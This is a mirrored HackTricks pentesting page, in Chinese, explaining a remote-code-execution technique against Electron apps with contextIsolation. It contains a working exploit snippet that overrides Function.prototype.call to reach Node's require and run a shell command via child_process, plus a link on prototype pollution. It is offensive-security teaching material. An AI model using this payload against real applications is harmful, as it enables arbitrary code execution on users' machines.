mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-26 06:30:37 +00:00
4.9 KiB
4.9 KiB
通过Electron内部代码实现Electron contextIsolation RCE
☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 YouTube 🎥
- 你在一家网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者你想要获取PEASS的最新版本或下载HackTricks的PDF吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组 或者 Telegram群组,或者关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks仓库和hacktricks-cloud仓库提交PR来分享你的黑客技巧。
示例1
当页面加载开始时,"exit"事件监听器总是由内部代码设置。该事件在导航之前被触发:
process.on('exit', function (){
for (let p in cachedArchives) {
if (!hasProp.call(cachedArchives, p)) continue
cachedArchives[p].destroy()
}
})
{% embed url="664c184fcb/lib/common/asar.js (L30-L36)" %}
8a44289089/bin/events.js (L156-L231) -- 不再存在
然后它在这里:
其中 "self" 是 Node 的进程对象:
进程对象有一个对 "require" 函数的引用:
process.mainModule.require
由于handler.call将接收process对象,我们可以覆盖它以执行任意代码:
<script>
Function.prototype.call = function(process){
process.mainModule.require('child_process').execSync('calc');
}
location.reload();//Trigger the "exit" event
</script>

示例2
获取原型污染中的require对象。来自https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
泄漏:

利用:

☁️ HackTricks云 ☁️ -🐦 推特 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一家网络安全公司工作吗?你想在HackTricks中看到你的公司广告吗?或者你想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或电报群组或关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo和hacktricks-cloud repo提交PR来分享你的黑客技巧。


